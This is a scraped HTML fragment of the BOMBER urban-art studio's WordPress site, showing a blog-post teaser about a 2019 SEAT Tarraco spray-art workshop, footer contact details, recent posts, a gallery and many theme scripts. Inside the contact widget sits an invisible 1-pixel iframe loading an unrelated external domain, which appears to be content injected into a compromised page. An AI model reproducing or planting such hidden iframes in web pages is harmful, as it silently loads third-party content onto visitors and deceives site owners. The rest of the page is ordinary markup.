</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2019-05-22 11:53:18</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-12 14:41:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Arbeitstiere ®</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-1851 slide-entry-overview slide-loop-7 slide-parity-odd  post-entry-last  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2019/02/24/tarraco-karacho-aufm-tacho/' data-rel='slide-1' class='slide-image' title='Tarraco + Karacho aufm Tacho'><img fetchpriority="high" fetchpriority="high" width="495" height="400" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/02/OrnamentikGraffitiArt.jpg?resize=495%2C400&amp;ssl=1" class="wp-image-1858 avia-img-lazy-loading-not-1858 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" data-attachment-id="1858" data-permalink="https://www.bomber.de/2019/02/24/tarraco-karacho-aufm-tacho/ornamentikgraffitiart/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/02/OrnamentikGraffitiArt.jpg?fit=886%2C1181&amp;ssl=1" data-orig-size="886,1181" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="OrnamentikGraffitiArt" data-image-description="" data-image-caption="&lt;p&gt;Ornament Tarraco Cartattoo 2019&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/02/OrnamentikGraffitiArt.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/02/OrnamentikGraffitiArt.jpg?fit=768%2C1024&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Tarraco + Karacho aufm Tacho"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/aktive-kunst-art-vivant/" rel="tag">Aktive Kunst / Art Vivant</a>, <a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/graffiti-art/" rel="tag">Graffiti Art</a>, <a href="https://www.bomber.de/category/graffiti-design/" rel="tag">Graffiti Design</a>, <a href="https://www.bomber.de/category/live-urban-art/" rel="tag">Live Urban Art</a>, <a href="https://www.bomber.de/category/workshop-teaching-event/" rel="tag">Workshop/Teaching event</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2019/02/24/tarraco-karacho-aufm-tacho/' title='Tarraco + Karacho aufm Tacho'>Tarraco + Karacho aufm Tacho</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Tarraco + Karacho aufm Tacho
So komplett anders als viele Fahrzeugpräsentationen wurde der Launch des brandneuen SEAT Tarraco am Samstag, 23.02.2019 im&nbsp; Autohaus Petri gestaltet, bei dem mein Team und ich einen Urban Art Spray Workshop…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >24. Februar 2019</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.bomber.de/2019/02/24/tarraco-karacho-aufm-tacho/#respond'>0 Kommentare</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/02/OrnamentikGraffitiArt.jpg?fit=886%2C1181&ssl=1</span>
<span itemprop='height'>1181</span>
<span itemprop='width'>886</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2019-02-24 23:00:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-12 14:47:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Tarraco + Karacho aufm Tacho</span></span></span></article></div></div></div></div>
<!--end content-->
</main>
<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-3" class="widget clearfix widget_search">
<search>
<form action="https://www.bomber.de/" id="searchform" method="get" class="av_disable_ajax_search">
<div>
<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
<input type="search" id="s" name="s" value="" aria-label='Suche' placeholder='Suche' required />
</div>
</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside>
</div><!--end container-->
</div><!-- close default .container_wrap element -->
				<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Kontakt</h3>			<div class="textwidget"><p><strong>ATELIER BOMBER</strong><br />
STUDIO BOMBER<br />
Helge W. Steinmann<br />
Casteller Straße 104, Hall 3B<br />
D-65719 Hofheim am Taunus, Germany</p>
<p>ph: +49 (0) 6192 296 98 08<br />
f: +49 (0) 6192 296 98 06<br />
website(at)bomber.de<br />
www.bomber.de</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
<span class="seperator extralight-border"></span></section><section id="search-4" class="widget clearfix widget_search">
<search>
<form action="https://www.bomber.de/" id="searchform" method="get" class="av_disable_ajax_search">
<div>
<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
<input type="search" id="s" name="s" value="" aria-label='Suche' placeholder='Suche' required />
</div>
</form>
</search>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '>
<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
<h3 class="widgettitle">Aktuelles</h3>
<ul>
<li>
<a href="https://www.bomber.de/2025/12/16/leseratte-max-goldt/">Leseratte Max Goldt</a>
</li>
<li>
<a href="https://www.bomber.de/2025/12/04/fake-business-eigenverantwortlichkeit/">Fake Business &#038; Eigenverantwortlichkeit</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/27/dekordesign-2010-fuer-strauss/">Dekordesign 2010 für Strauss</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/26/udo-kier/">Udo Kier</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/26/bmw-artcar-1993/">BMW ArtCar 1993</a>
</li>
</ul>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="ngg-images-2" class="widget clearfix ngg_images"><div class="hslice" id="ngg-webslice"><h3 class="entry-title widgettitle">Gallery</h3><div class="ngg-widget entry-content">
<a href="https://www.bomber.de/wp-content/gallery/bilder-von-projekt/7da48c7cd23dd97202e63209847fba5c.jpg"
title=" "
data-image-id='73'
class="ngg-fancybox" rel="78f88f8b1d7b051a5b34a5f1f45355ca"			><img title="7da48c7cd23dd97202e63209847fba5c"
alt="7da48c7cd23dd97202e63209847fba5c"
src="https://www.bomber.de/wp-content/gallery/bilder-von-projekt/thumbs/thumbs_7da48c7cd23dd97202e63209847fba5c.jpg"
width="100"
height="75"
/></a>
<a href="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/StreetStyle.jpg"
title=" "
data-image-id='16'
class="ngg-fancybox" rel="78f88f8b1d7b051a5b34a5f1f45355ca"			><img title="StreetStyle"
alt="StreetStyle"
src="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/thumbs/thumbs_StreetStyle.jpg"
width="100"
height="75"
/></a>
<a href="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/Samsung_TapeARt.jpg"
title=" "
data-image-id='12'
class="ngg-fancybox" rel="78f88f8b1d7b051a5b34a5f1f45355ca"			><img title="Samsung_TapeARt"
alt="Samsung_TapeARt"
src="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/thumbs/thumbs_Samsung_TapeARt.jpg"
width="100"
height="75"
/></a>
<a href="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/4k_gammingSamsung.jpg"
title=" "
data-image-id='1'
class="ngg-fancybox" rel="78f88f8b1d7b051a5b34a5f1f45355ca"			><img title="4k_gammingSamsung"
alt="4k_gammingSamsung"
src="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/thumbs/thumbs_4k_gammingSamsung.jpg"
width="100"
height="75"
/></a>
</div>
</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="media_image-2" class="widget clearfix widget_media_image"><img width="300" height="118" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=300%2C118&amp;ssl=1" class="image wp-image-61030  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?w=384&amp;ssl=1 384w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?resize=300%2C118&amp;ssl=1 300w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?resize=228%2C90&amp;ssl=1 228w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="61030" data-permalink="https://www.bomber.de/bomber-logo-2/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=384%2C151&amp;ssl=1" data-orig-size="384,151" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bomber-logo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=300%2C118&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=384%2C151&amp;ssl=1" /><span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
<div class='container'>
<span class='copyright'>2026 © Copyright - BOMBER - Atelier für urbane Kommunikation  <a href="https://www.grafik069.de">Web by Grafik069</a></span>
<ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/ProfessionalVandalism/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link zu Youtube" href='https://www.youtube.com/user/BomberGBFBI/videos' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/helge-w-steinmann' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn'><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-60761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.bomber.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bomber ®</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.bomber.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-3"><a href="https://www.bomber.de/kontakt/datenschutz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.bomber.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://www.bomber.de/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt = 'https://www.bomber.de/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl = 'https://www.bomber.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.8" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia.min.js?ver=6.0.8" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/shortcodes.min.js?ver=6.0.8" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.8" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.8" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.8" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.8" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://www.bomber.de/wp-content/dc9ead61278846dde62bfecd66f4c92a/dist/1696960113.js?ver=ca14e0b2a4ecf4b41bb87b08a15b7dca" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.bomber.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.0.8" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-parallax.min.js?ver=6.0.8" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.0.8" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.8" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-lightbox.min.js?ver=6.0.8" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-megamenu.min.js?ver=6.0.8" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-sticky-header.min.js?ver=6.0.8" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-footer-effects.min.js?ver=6.0.8" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-widget.min.js?ver=6.0.8" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.8" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.bomber.de/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */
var galleries = {};
galleries.gallery_78f88f8b1d7b051a5b34a5f1f45355ca = {"__defaults_set":null,"ID":"78f88f8b1d7b051a5b34a5f1f45355ca","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":4,"number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"Widget\/Display\/Gallery","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Zeige eine Slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget clearfix ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title widgettitle\">","widget_setting_after_widget":"<\/div><span class=\"seperator extralight-border\"><\/span><\/section>","widget_setting_after_title":"<\/h3>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["73","16","12","1"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"78f88f8b1d7b051a5b34a5f1f45355ca","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_78f88f8b1d7b051a5b34a5f1f45355ca.wordpress_page_root = "https:\/\/www.bomber.de\/2025\/11\/26\/bmw-artcar-1993\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.bomber.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.4" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.4" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.4" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https://www.bomber.de/wp-admin/admin-ajax.php","ajax_nonce":"dfb8cb9eaf"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155809156","post":"0","tz":"1","srv":"www.bomber.de","arch_cat":"cartattoo","arch_results":"7","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155809156", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bomber.de/wp-includes/js/wp-emoji-release.min.js?ver=2cbba230a63bd950d0c59d14a3cda851"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 